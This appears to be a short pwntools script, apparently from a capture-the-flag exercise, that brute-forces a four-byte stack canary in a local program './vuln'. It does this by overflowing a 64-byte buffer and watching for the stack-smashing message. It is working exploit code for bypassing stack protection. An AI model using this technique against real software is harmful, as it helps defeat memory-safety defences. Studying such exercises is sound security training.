 1 from pwn import *
2
3
4 padding ="A"*64
5 canary = ""
6 while len(canary) < 4: #Loop 4 byte
7         for i in range(0,256) : # each byte has 255 possible value
8                 proc = process("./vuln")
9                 print(proc.recvline()) # How Many Bytes will You Write Into the Buffer?
10                 proc.sendline(str(64 + len(canary) + 1)) # padding + canary + 1 guessing byte
11                 proc.sendlineafter("> ",padding+ canary + chr(i)) # Input>
12
13                 detected = proc.recvline()
14                 # check for stack canary changing, if not, canary += to the current byte
15
16                 if b"***** Stack Smashing Detected *****" not in detected:
17                         canary += chr(i)
18                         break
19
20 print(canary)